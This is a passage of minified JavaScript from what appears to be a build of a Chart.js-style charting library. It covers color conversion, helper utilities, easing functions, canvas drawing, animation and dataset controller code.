ob;var C=function(a){if(a instanceof C)return a;if(!(this instanceof C))return new C(a);this.valid=!1;this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var b;"string"===typeof a?(b=M.getRgba(a))?this.setValues("rgb",b):(b=M.getHsla(a))?this.setValues("hsl",b):(b=M.getHwb(a))&&this.setValues("hwb",b):"object"===typeof a&&(b=a,void 0!==b.r||void 0!==b.red?this.setValues("rgb",b):void 0!==b.l||void 0!==b.lightness?this.setValues("hsl",b):void 0!==b.v||void 0!==b.value?
this.setValues("hsv",b):void 0!==b.w||void 0!==b.whiteness?this.setValues("hwb",b):(void 0!==b.c||void 0!==b.cyan)&&this.setValues("cmyk",b))};C.prototype={isValid:function(){return this.valid},rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},
hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var a=this.values;return 1!==a.alpha?a.hwb.concat([a.alpha]):a.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var a=this.values;return a.rgb.concat([a.alpha])},hslaArray:function(){var a=this.values;return a.hsl.concat([a.alpha])},alpha:function(a){if(void 0===a)return this.values.alpha;this.setValues("alpha",a);return this},red:function(a){return this.setChannel("rgb",
0,a)},green:function(a){return this.setChannel("rgb",1,a)},blue:function(a){return this.setChannel("rgb",2,a)},hue:function(a){a&&(a%=360,a=0>a?360+a:a);return this.setChannel("hsl",0,a)},saturation:function(a){return this.setChannel("hsl",1,a)},lightness:function(a){return this.setChannel("hsl",2,a)},saturationv:function(a){return this.setChannel("hsv",1,a)},whiteness:function(a){return this.setChannel("hwb",1,a)},blackness:function(a){return this.setChannel("hwb",2,a)},value:function(a){return this.setChannel("hsv",
2,a)},cyan:function(a){return this.setChannel("cmyk",0,a)},magenta:function(a){return this.setChannel("cmyk",1,a)},yellow:function(a){return this.setChannel("cmyk",2,a)},black:function(a){return this.setChannel("cmyk",3,a)},hexString:function(){return M.hexString(this.values.rgb)},rgbString:function(){return M.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return M.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return M.percentString(this.values.rgb,this.values.alpha)},
hslString:function(){return M.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return M.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return M.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return M.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var a=this.values.rgb;return a[0]<<16|a[1]<<8|a[2]},luminosity:function(){for(var a=this.values.rgb,b=[],c=0;c<a.length;c++){var d=a[c]/255;b[c]=.03928>=d?d/12.92:Math.pow((d+.055)/
1.055,2.4)}return.2126*b[0]+.7152*b[1]+.0722*b[2]},contrast:function(a){var b=this.luminosity();a=a.luminosity();return b>a?(b+.05)/(a+.05):(a+.05)/(b+.05)},level:function(a){a=this.contrast(a);return 7.1<=a?"AAA":4.5<=a?"AA":""},dark:function(){var a=this.values.rgb;return 128>(299*a[0]+587*a[1]+114*a[2])/1E3},light:function(){return!this.dark()},negate:function(){for(var a=[],b=0;3>b;b++)a[b]=255-this.values.rgb[b];this.setValues("rgb",a);return this},lighten:function(a){var b=this.values.hsl;b[2]+=
b[2]*a;this.setValues("hsl",b);return this},darken:function(a){var b=this.values.hsl;b[2]-=b[2]*a;this.setValues("hsl",b);return this},saturate:function(a){var b=this.values.hsl;b[1]+=b[1]*a;this.setValues("hsl",b);return this},desaturate:function(a){var b=this.values.hsl;b[1]-=b[1]*a;this.setValues("hsl",b);return this},whiten:function(a){var b=this.values.hwb;b[1]+=b[1]*a;this.setValues("hwb",b);return this},blacken:function(a){var b=this.values.hwb;b[2]+=b[2]*a;this.setValues("hwb",b);return this},
greyscale:function(){var a=this.values.rgb;a=.3*a[0]+.59*a[1]+.11*a[2];this.setValues("rgb",[a,a,a]);return this},clearer:function(a){var b=this.values.alpha;this.setValues("alpha",b-b*a);return this},opaquer:function(a){var b=this.values.alpha;this.setValues("alpha",b+b*a);return this},rotate:function(a){var b=this.values.hsl;a=(b[0]+a)%360;b[0]=0>a?360+a:a;this.setValues("hsl",b);return this},mix:function(a,b){var c=void 0===b?.5:b,d=2*c-1,e=this.alpha()-a.alpha();d=((-1===d*e?d:(d+e)/(1+d*e))+
1)/2;e=1-d;return this.rgb(d*this.red()+e*a.red(),d*this.green()+e*a.green(),d*this.blue()+e*a.blue()).alpha(this.alpha()*c+a.alpha()*(1-c))},toJSON:function(){return this.rgb()},clone:function(){var a=new C,b=this.values,c=a.values,d;for(d in b)if(b.hasOwnProperty(d)){var e=b[d];var f={}.toString.call(e);"[object Array]"===f?c[d]=e.slice(0):"[object Number]"===f?c[d]=e:console.error("unexpected color value:",e)}return a}};C.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],
hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]};C.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]};C.prototype.getValues=function(a){for(var b=this.values,c={},d=0;d<a.length;d++)c[a.charAt(d)]=b[a][d];1!==b.alpha&&(c.a=b.alpha);return c};C.prototype.setValues=function(a,b){var c=this.values,d=this.spaces,e=this.maxes,f=1;this.valid=!0;if("alpha"===a)f=b;else if(b.length)c[a]=
b.slice(0,a.length),f=b[a.length];else if(void 0!==b[a.charAt(0)]){for(f=0;f<a.length;f++)c[a][f]=b[a.charAt(f)];f=b.a}else if(void 0!==b[d[a][0]]){var g=d[a];for(f=0;f<a.length;f++)c[a][f]=b[g[f]];f=b.alpha}c.alpha=Math.max(0,Math.min(1,void 0===f?c.alpha:f));if("alpha"===a)return!1;for(f=0;f<a.length;f++)g=Math.max(0,Math.min(e[a][f],c[a][f])),c[a][f]=Math.round(g);for(var h in d)h!==a&&(c[h]=ma[a][h](c[a]));return!0};C.prototype.setSpace=function(a,b){var c=b[0];if(void 0===c)return this.getValues(a);
"number"===typeof c&&(c=Array.prototype.slice.call(b));this.setValues(a,c);return this};C.prototype.setChannel=function(a,b,c){var d=this.values[a];if(void 0===c)return d[b];if(c===d[b])return this;d[b]=c;this.setValues(a,d);return this};"undefined"!==typeof window&&(window.MSChart=window.MSChart||{},window.MSChart.Color=C,"undefined"===typeof window.Color&&(window.Color=C));var Sa=C,w={noop:function(){},uid:function(){var a=0;return function(){return a++}}(),isNullOrUndef:function(a){return null===
a||"undefined"===typeof a},isArray:function(a){if(Array.isArray&&Array.isArray(a))return!0;a=Object.prototype.toString.call(a);return"[object"===a.substr(0,7)&&"Array]"===a.substr(-6)?!0:!1},isObject:function(a){return null!==a&&"[object Object]"===Object.prototype.toString.call(a)},isFinite:function(a){return("number"===typeof a||a instanceof Number)&&isFinite(a)},valueOrDefault:function(a,b){return"undefined"===typeof a?b:a},valueAtIndexOrDefault:function(a,b,c){return w.valueOrDefault(w.isArray(a)?
a[b]:a,c)},callback:function(a,b,c){if(a&&"function"===typeof a.call)return a.apply(c,b)},each:function(a,b,c,d){if(w.isArray(a)){var e=a.length;if(d)for(d=e-1;0<=d;d--)b.call(c,a[d],d);else for(d=0;d<e;d++)b.call(c,a[d],d)}else if(w.isObject(a)){var f=Object.keys(a);e=f.length;for(d=0;d<e;d++)b.call(c,a[f[d]],f[d])}},arrayEquals:function(a,b){var c;if(!a||!b||a.length!==b.length)return!1;var d=0;for(c=a.length;d<c;++d){var e=a[d];var f=b[d];if(e instanceof Array&&f instanceof Array){if(!w.arrayEquals(e,
f))return!1}else if(e!==f)return!1}return!0},clone:function(a){if(w.isArray(a))return a.map(w.clone);if(w.isObject(a)){for(var b={},c=Object.keys(a),d=c.length,e=0;e<d;++e)b[c[e]]=w.clone(a[c[e]]);return b}return a},_merger:function(a,b,c,d){var e=b[a];c=c[a];w.isObject(e)&&w.isObject(c)?w.merge(e,c,d):b[a]=w.clone(c)},_mergerIf:function(a,b,c){var d=b[a];c=c[a];w.isObject(d)&&w.isObject(c)?w.mergeIf(d,c):b.hasOwnProperty(a)||(b[a]=w.clone(c))},merge:function(a,b,c){var d=w.isArray(b)?b:[b],e=d.length,
f,g;if(!w.isObject(a))return a;c=c||{};var h=c.merger||w._merger;for(f=0;f<e;++f)if(b=d[f],w.isObject(b)){var k=Object.keys(b);var l=0;for(g=k.length;l<g;++l)h(k[l],a,b,c)}return a},mergeIf:function(a,b){return w.merge(a,b,{merger:w._mergerIf})},extend:Object.assign||function(a){return w.merge(a,[].slice.call(arguments,1),{merger:function(a,c,d){c[a]=d[a]}})},inherits:function(a){var b=this,c=a&&a.hasOwnProperty("constructor")?a.constructor:function(){return b.apply(this,arguments)},d=function(){this.constructor=
c};d.prototype=b.prototype;c.prototype=new d;c.extend=w.inherits;a&&w.extend(c.prototype,a);c.__super__=b.prototype;return c},_deprecated:function(a,b,c,d){void 0!==b&&console.warn(a+': "'+c+'" is deprecated. Please use "'+d+'" instead')}},I=w;w.callCallback=w.callback;w.indexOf=function(a,b,c){return Array.prototype.indexOf.call(a,b,c)};w.getValueOrDefault=w.valueOrDefault;w.getValueAtIndexOrDefault=w.valueAtIndexOrDefault;var Ba={linear:function(a){return a},easeInQuad:function(a){return a*a},easeOutQuad:function(a){return-a*
(a-2)},easeInOutQuad:function(a){return 1>(a/=.5)?.5*a*a:-.5*(--a*(a-2)-1)},easeInCubic:function(a){return a*a*a},easeOutCubic:function(a){return--a*a*a+1},easeInOutCubic:function(a){return 1>(a/=.5)?.5*a*a*a:.5*((a-=2)*a*a+2)},easeInQuart:function(a){return a*a*a*a},easeOutQuart:function(a){return-(--a*a*a*a-1)},easeInOutQuart:function(a){return 1>(a/=.5)?.5*a*a*a*a:-.5*((a-=2)*a*a*a-2)},easeInQuint:function(a){return a*a*a*a*a},easeOutQuint:function(a){return--a*a*a*a*a+1},easeInOutQuint:function(a){return 1>
(a/=.5)?.5*a*a*a*a*a:.5*((a-=2)*a*a*a*a+2)},easeInSine:function(a){return-Math.cos(Math.PI/2*a)+1},easeOutSine:function(a){return Math.sin(Math.PI/2*a)},easeInOutSine:function(a){return-.5*(Math.cos(Math.PI*a)-1)},easeInExpo:function(a){return 0===a?0:Math.pow(2,10*(a-1))},easeOutExpo:function(a){return 1===a?1:-Math.pow(2,-10*a)+1},easeInOutExpo:function(a){return 0===a?0:1===a?1:1>(a/=.5)?.5*Math.pow(2,10*(a-1)):.5*(-Math.pow(2,-10*--a)+2)},easeInCirc:function(a){return 1<=a?a:-(Math.sqrt(1-a*a)-
1)},easeOutCirc:function(a){return Math.sqrt(1- --a*a)},easeInOutCirc:function(a){return 1>(a/=.5)?-.5*(Math.sqrt(1-a*a)-1):.5*(Math.sqrt(1-(a-=2)*a)+1)},easeInElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return-(c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b))},easeOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(1===a)return 1;b||(b=.3);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return c*
Math.pow(2,-10*a)*Math.sin(2*(a-d)*Math.PI/b)+1},easeInOutElastic:function(a){var b=0,c=1;if(0===a)return 0;if(2===(a/=.5))return 1;b||(b=.45);if(1>c){c=1;var d=b/4}else d=b/(2*Math.PI)*Math.asin(1/c);return 1>a?-.5*c*Math.pow(2,10*--a)*Math.sin(2*(a-d)*Math.PI/b):c*Math.pow(2,-10*--a)*Math.sin(2*(a-d)*Math.PI/b)*.5+1},easeInBack:function(a){return a*a*(2.70158*a-1.70158)},easeOutBack:function(a){return--a*a*(2.70158*a+1.70158)+1},easeInOutBack:function(a){var b=1.70158;return 1>(a/=.5)?.5*a*a*(((b*=
1.525)+1)*a-b):.5*((a-=2)*a*(((b*=1.525)+1)*a+b)+2)},easeInBounce:function(a){return 1-Ba.easeOutBounce(1-a)},easeOutBounce:function(a){return a<1/2.75?7.5625*a*a:a<2/2.75?7.5625*(a-=1.5/2.75)*a+.75:a<2.5/2.75?7.5625*(a-=2.25/2.75)*a+.9375:7.5625*(a-=2.625/2.75)*a+.984375},easeInOutBounce:function(a){return.5>a?.5*Ba.easeInBounce(2*a):.5*Ba.easeOutBounce(2*a-1)+.5}},$c={effects:Ba};I.easingEffects=Ba;var z=Math.PI,ad=z/180,bd=2*z,J=z/2,Ca=z/4,ec=2*z/3,Ta={clear:function(a){a.ctx.clearRect(0,0,a.width,
a.height)},roundedRect:function(a,b,c,d,e,f){if(f){f=Math.min(f,e/2,d/2);var g=b+f,h=c+f;d=b+d-f;e=c+e-f;a.moveTo(b,h);g<d&&h<e?(a.arc(g,h,f,-z,-J),a.arc(d,h,f,-J,0),a.arc(d,e,f,0,J),a.arc(g,e,f,J,z)):g<d?(a.moveTo(g,c),a.arc(d,h,f,-J,J),a.arc(g,h,f,J,z+J)):h<e?(a.arc(g,h,f,-z,0),a.arc(g,e,f,0,z)):a.arc(g,h,f,-z,z);a.closePath();a.moveTo(b,c)}else a.rect(b,c,d,e)},drawPoint:function(a,b,c,d,e,f){var g=(f||0)*ad;if(b&&"object"===typeof b){var h=b.toString();if("[object HTMLImageElement]"===h||"[object HTMLCanvasElement]"===
h){a.save();a.translate(d,e);a.rotate(g);a.drawImage(b,-b.width/2,-b.height/2,b.width,b.height);a.restore();return}}if(!(isNaN(c)||0>=c)){a.beginPath();switch(b){default:a.arc(d,e,c,0,bd);a.closePath();break;case "triangle":a.moveTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);g+=ec;a.lineTo(d+Math.sin(g)*c,e-Math.cos(g)*c);a.closePath();break;case "rectRounded":f=.516*c;c-=f;b=Math.cos(g+Ca)*c;h=Math.sin(g+Ca)*c;a.arc(d-b,e-h,f,g-z,g-J);a.arc(d+h,e-b,f,g-J,g);
a.arc(d+b,e+h,f,g,g+J);a.arc(d-h,e+b,f,g+J,g+z);a.closePath();break;case "rect":if(!f){c*=Math.SQRT1_2;a.rect(d-c,e-c,2*c,2*c);break}g+=Ca;case "rectRot":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+h,e-b);a.lineTo(d+b,e+h);a.lineTo(d-h,e+b);a.closePath();break;case "crossRot":g+=Ca;case "cross":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "star":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);
a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);g+=Ca;b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);a.moveTo(d+h,e-b);a.lineTo(d-h,e+b);break;case "line":b=Math.cos(g)*c;h=Math.sin(g)*c;a.moveTo(d-b,e-h);a.lineTo(d+b,e+h);break;case "dash":a.moveTo(d,e),a.lineTo(d+Math.cos(g)*c,e+Math.sin(g)*c)}a.fill();a.stroke()}},_isPointInArea:function(a,b){return a.x>b.left-1E-6&&a.x<b.right+1E-6&&a.y>b.top-1E-6&&a.y<b.bottom+1E-6},clipArea:function(a,b){a.save();a.beginPath();a.rect(b.left,b.top,b.right-
b.left,b.bottom-b.top);a.clip()},unclipArea:function(a){a.restore()},lineTo:function(a,b,c,d){var e=c.steppedLine;e?("middle"===e?(e=(b.x+c.x)/2,a.lineTo(e,d?c.y:b.y),a.lineTo(e,d?b.y:c.y)):"after"===e&&!d||"after"!==e&&d?a.lineTo(b.x,c.y):a.lineTo(c.x,b.y),a.lineTo(c.x,c.y)):c.tension?a.bezierCurveTo(d?b.controlPointPreviousX:b.controlPointNextX,d?b.controlPointPreviousY:b.controlPointNextY,d?c.controlPointNextX:c.controlPointPreviousX,d?c.controlPointNextY:c.controlPointPreviousY,c.x,c.y):a.lineTo(c.x,
c.y)}};I.clear=Ta.clear;I.drawRoundedRectangle=function(a){a.beginPath();Ta.roundedRect.apply(Ta,arguments)};var fc={_set:function(a,b){return I.merge(this[a]||(this[a]={}),b)}};fc._set("global",{defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",defaultLineHeight:1.2,showLines:!0});var t=fc,Ua=I.valueOrDefault,gc={_factorize:function(a){var b=[],c=Math.sqrt(a),d;for(d=1;d<c;d++)0===
a%d&&(b.push(d),b.push(a/d));c===(c|0)&&b.push(c);b.sort(function(a,b){return a-b}).pop();return b},log10:Math.log10||function(a){var b=Math.log(a)*Math.LOG10E,c=Math.round(b);return a===Math.pow(10,c)?c:b}};I.log10=gc.log10;var cd=function(a,b){return{x:function(c){return a+a+b-c},setWidth:function(a){b=a},textAlign:function(a){return"center"===a?a:"right"===a?"left":"right"},xPlus:function(a,b){return a-b},leftForLtr:function(a,b){return a-b}}},dd=function(){return{x:function(a){return a},setWidth:function(a){},
textAlign:function(a){return a},xPlus:function(a,b){return a+b},leftForLtr:function(a,b){return a}}},k=I;k.easing=$c;k.canvas=Ta;k.options={toLineHeight:function(a,b){var c=(""+a).match(/^(normal|(\d+(?:\.\d+)?)(px|em|%)?)$/);if(!c||"normal"===c[1])return 1.2*b;a=+c[2];switch(c[3]){case "px":return a;case "%":a/=100}return b*a},toPadding:function(a){if(I.isObject(a)){var b=+a.top||0;var c=+a.right||0;var d=+a.bottom||0;a=+a.left||0}else b=c=d=a=+a||0;return{top:b,right:c,bottom:d,left:a,height:b+
d,width:a+c}},_parseFont:function(a){var b=t.global,c=Ua(a.fontSize,b.defaultFontSize);a={family:Ua(a.fontFamily,b.defaultFontFamily),lineHeight:I.options.toLineHeight(Ua(a.lineHeight,b.defaultLineHeight),c),size:c,style:Ua(a.fontStyle,b.defaultFontStyle),weight:null,string:""};b=!a||I.isNullOrUndef(a.size)||I.isNullOrUndef(a.family)?null:(a.style?a.style+" ":"")+(a.weight?a.weight+" ":"")+a.size+"px "+a.family;a.string=b;return a},resolve:function(a,b,c,d){var e=!0,f;var g=0;for(f=a.length;g<f;++g){var h=
a[g];if(void 0!==h&&(void 0!==b&&"function"===typeof h&&(h=h(b),e=!1),void 0!==c&&I.isArray(h)&&(h=h[c],e=!1),void 0!==h))return d&&!e&&(d.cacheable=!1),h}}};k.math=gc;k.rtl={getRtlAdapter:function(a,b,c){return a?cd(b,c):dd()},overrideTextDirection:function(a,b){if("ltr"===b||"rtl"===b){var c=a.canvas.style;var d=[c.getPropertyValue("direction"),c.getPropertyPriority("direction")];c.setProperty("direction",b,"important");a.prevTextDirection=d}},restoreTextDirection:function(a){var b=a.prevTextDirection;
void 0!==b&&(delete a.prevTextDirection,a.canvas.style.setProperty("direction",b[0],b[1]))}};var K=function(a){k.extend(this,a);this.initialize.apply(this,arguments)};k.extend(K.prototype,{_type:void 0,initialize:function(){this.hidden=!1},pivot:function(){this._view||(this._view=k.extend({},this._model));this._start={};return this},transition:function(a){var b=this._model,c=this._start,d=this._view;if(!b||1===a)return this._view=k.extend({},b),this._start=null,this;d||(d=this._view={});c||(c=this._start=
{});var e=Object.keys(b),f;var g=0;for(f=e.length;g<f;++g){var h=e[g];var m=b[h];d.hasOwnProperty(h)||(d[h]=m);var l=d[h];if(l!==m&&"_"!==h[0]){c.hasOwnProperty(h)||(c[h]=l);l=c[h];var n=typeof m;if(n===typeof l)if("string"===n){if(l=Sa(l),l.valid&&(n=Sa(m),n.valid)){d[h]=n.mix(l,a).rgbString();continue}}else if(k.isFinite(l)&&k.isFinite(m)){d[h]=l+(m-l)*a;continue}d[h]=m}}return this},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return k.isNumber(this._model.x)&&
k.isNumber(this._model.y)}});K.extend=k.inherits;var Da=K.extend({chart:null,currentStep:0,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null});Object.defineProperty(Da.prototype,"animationObject",{get:function(){return this}});Object.defineProperty(Da.prototype,"chartInstance",{get:function(){return this.chart},set:function(a){this.chart=a}});t._set("global",{animation:{duration:1E3,easing:"easeOutQuart",onProgress:k.noop,onComplete:k.noop}});var pb={animations:[],
request:null,addAnimation:function(a,b,c,d){var e=this.animations;b.chart=a;b.startTime=Date.now();b.duration=c;d||(a.animating=!0);c=0;for(d=e.length;c<d;++c)if(e[c].chart===a){e[c]=b;return}e.push(b);1===e.length&&this.requestAnimationFrame()},cancelAnimation:function(a){var b=k.findIndex(this.animations,function(b){return b.chart===a});-1!==b&&(this.animations.splice(b,1),a.animating=!1)},requestAnimationFrame:function(){var a=this;null===a.request&&(a.request=k.requestAnimFrame.call(window,function(){a.request=
null;a.startDigest()}))},startDigest:function(){this.advance();0<this.animations.length&&this.requestAnimationFrame()},advance:function(){for(var a=this.animations,b,c,d,e,f=0;f<a.length;)b=a[f],c=b.chart,d=b.numSteps,e=Math.floor((Date.now()-b.startTime)/b.duration*d)+1,b.currentStep=Math.min(e,d),k.callback(b.render,[c,b],c),k.callback(b.onAnimationProgress,[b],c),b.currentStep>=d?(k.callback(b.onAnimationComplete,[b],c),c.animating=!1,a.splice(f,1)):++f}},na=k.options.resolve,Eb=["push","pop",
"shift","splice","unshift"],E=function(a,b){this.initialize(a,b)};k.extend(E.prototype,{datasetElementType:null,dataElementType:null,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth".split(" "),_dataElementOptions:["backgroundColor","borderColor","borderWidth","pointStyle"],initialize:function(a,b){this.chart=a;this.index=b;this.linkScales();this.addElements();this._type=this.getMeta().type},updateIndex:function(a){this.index=
a},linkScales:function(){var a=this.getMeta(),b=this.chart,c=b.scales,d=this.getDataset();b=b.options.scales;null!==a.xAxisID&&a.xAxisID in c&&!d.xAxisID||(a.xAxisID=d.xAxisID||b.xAxes[0].id);null!==a.yAxisID&&a.yAxisID in c&&!d.yAxisID||(a.yAxisID=d.yAxisID||b.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(a){return this.chart.scales[a]},_getValueScaleId:function(){return this.getMeta().yAxisID},
_getIndexScaleId:function(){return this.getMeta().xAxisID},_getValueScale:function(){return this.getScaleForId(this._getValueScaleId())},_getIndexScale:function(){return this.getScaleForId(this._getIndexScaleId())},reset:function(){this._update(!0)},destroy:function(){this._data&&Fb(this._data,this)},createMetaDataset:function(){var a=this.datasetElementType;return a&&new a({_chart:this.chart,_datasetIndex:this.index})},createMetaData:function(a){var b=this.dataElementType;return b&&new b({_chart:this.chart,
_datasetIndex:this.index,_index:a})},addElements:function(){var a=this.getMeta(),b=this.getDataset().data||[],c=a.data;var d=0;for(b=b.length;d<b;++d)c[d]=c[d]||this.createMetaData(d);a.dataset=a.dataset||this.createMetaDataset()},addElementAndReset:function(a){var b=this.createMetaData(a);this.getMeta().data.splice(a,0,b);this.updateElement(b,a,!0)},buildOrUpdateElements:function(){var a=this.getDataset();a=a.data||(a.data=[]);this._data!==a&&(this._data&&Fb(this._data,this),a&&Object.isExtensible(a)&&
Ac(a,this),this._data=a);this.resyncElements()},_configure:function(){this._config=k.merge({},[this.chart.options.datasets[this._type],this.getDataset()],{merger:function(a,b,c){"_meta"!==a&&"data"!==a&&k._merger(a,b,c)}})},_update:function(a){this._configure();this._cachedDataOpts=null;this.update(a)},update:k.noop,transition:function(a){for(var b=this.getMeta(),c=b.data||[],d=c.length,e=0;e<d;++e)c[e].transition(a);b.dataset&&b.dataset.transition(a)},draw:function(){var a=this.getMeta(),b=a.data||
[],c=b.length,d=0;for(a.dataset&&a.dataset.draw();d<c;++d)b[d].draw()},getStyle:function(a){var b=this.getMeta(),c=b.dataset;this._configure();c&&void 0===a?a=this._resolveDatasetElementOptions(c||{}):(a=a||0,a=this._resolveDataElementOptions(b.data[a]||{},a));if(!1===a.fill||null===a.fill)a.backgroundColor=a.borderColor;return a},_resolveDatasetElementOptions:function(a,b){var c=this.chart,d=this._config,e=a.custom||{},f=c.options.elements[this.datasetElementType.prototype._type]||{},g=this._datasetElementOptions,
h={},k,l={chart:c,dataset:this.getDataset(),datasetIndex:this.index,hover:b};c=0;for(k=g.length;c<k;++c){var n=g[c];var p=b?"hover"+n.charAt(0).toUpperCase()+n.slice(1):n;h[n]=na([e[p],d[p],f[p]],l)}return h},_resolveDataElementOptions:function(a,b){var c=a&&a.custom,d=this._cachedDataOpts;if(d&&!c)return d;var e=this.chart;d=this._config;var f=e.options.elements[this.dataElementType.prototype._type]||{},g=this._dataElementOptions,h={};e={chart:e,dataIndex:b,dataset:this.getDataset(),datasetIndex:this.index};
var m={cacheable:!c},l;c=c||{};if(k.isArray(g)){var n=0;for(l=g.length;n<l;++n){var p=g[n];h[p]=na([c[p],d[p],f[p]],e,b,m)}}else{var q=Object.keys(g);n=0;for(l=q.length;n<l;++n)p=q[n],h[p]=na([c[p],d[g[p]],d[p],f[p]],e,b,m)}m.cacheable&&(this._cachedDataOpts=Object.freeze(h));return h},removeHoverStyle:function(a){k.merge(a._model,a.$previousStyle||{});delete a.$previousStyle},setHoverStyle:function(a){var b=this.chart.data.datasets[a._datasetIndex],c=a._index,d=a.custom||{},e=a._model,f=k.getHoverColor;
a.$previousStyle={backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth};e.backgroundColor=na([d.hoverBackgroundColor,b.hoverBackgroundColor,f(e.backgroundColor)],void 0,c);e.borderColor=na([d.hoverBorderColor,b.hoverBorderColor,f(e.borderColor)],void 0,c);e.borderWidth=na([d.hoverBorderWidth,b.hoverBorderWidth,e.borderWidth],void 0,c)},_removeDatasetHoverStyle:function(){var a=this.getMeta().dataset;a&&this.removeHoverStyle(a)},_setDatasetHoverStyle:function(){var a=
this.getMeta().dataset,b={},c;if(a){var d=a._model;var e=this._resolveDatasetElementOptions(a,!0);var f=Object.keys(e);var g=0;for(c=f.length;g<c;++g){var h=f[g];b[h]=d[h];d[h]=e[h]}a.$previousStyle=b}},resyncElements:function(){var a=this.getMeta(),b=this.getDataset().data,c=a.data.length;b=b.length;b<c?a.data.splice(b,c-b):b>c&&this.insertElements(c,b-c)},insertElements:function(a,b){for(var c=0;c<b;++c)this.addElementAndReset(a+c)},onDataPush:function(){var a=arguments.length;this.insertElements(this.getDataset().data.length-
a,a)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(a,b){this.getMeta().data.splice(a,b);this.insertElements(a,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}});E.extend=k.inherits;var P=2*Math.PI;t._set("global",{elements:{arc:{backgroundColor:t.global.defaultColor,borderColor:"#fff",borderWidth:2,borderAlign:"center"}}});var ed=K.extend({_type:"arc",inLabelRange:function(a){var b=this._view;
return b?Math.pow(a-b.x,2)<Math.pow(b.radius+b.hoverRadius,2):!1},inRange:function(a,b){var c=this._view;if(c){var d=k.getAngleFromPoint(c,{x:a,y:b}),e=d.angle,f=d.distance;d=c.startAngle;for(var g=c.endAngle;g<d;)g+=P;for(;e>g;)e-=P;for(;e<d;)e+=P;c=f>=c.innerRadius&&f<=c.outerRadius;return e>=d&&e<=g&&c}return!1},getCenterPoint:function(){var a=this._view,b=(a.startAngle+a.endAngle)/2,c=(a.innerRadius+a.outerRadius)/2;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},getArea:function(){var a=this._view;
return(a.endAngle-a.startAngle)/(2*Math.PI)*Math.PI*(Math.pow(a.outerRadius,2)-Math.pow(a.innerRadius,2))},tooltipPosition:function(){var a=this._view,b=a.startAngle+(a.endAngle-a.startAngle)/2,c=(a.outerRadius-a.innerRadius)/2+a.innerRadius;return{x:a.x+Math.cos(b)*c,y:a.y+Math.sin(b)*c}},draw:function(){var a=this._chart.ctx,b=this._view,c="inner"===b.borderAlign?.33:0;c={x:b.x,y:b.y,innerRadius:b.innerRadius,outerRadius:Math.max(b.outerRadius-c,0),pixelMargin:c,startAngle:b.startAngle,endAngle:b.endAngle,
fullCircles:Math.floor(b.circumference/P)};var d;a.save();a.fillStyle=b.backgroundColor;a.strokeStyle=b.borderColor;if(c.fullCircles){c.endAngle=c.startAngle+P;a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();for(d=0;d<c.fullCircles;++d)a.fill();c.endAngle=c.startAngle+b.circumference%P}a.beginPath();a.arc(c.x,c.y,c.outerRadius,c.startAngle,c.endAngle);a.arc(c.x,c.y,c.innerRadius,c.endAngle,c.startAngle,!0);a.closePath();
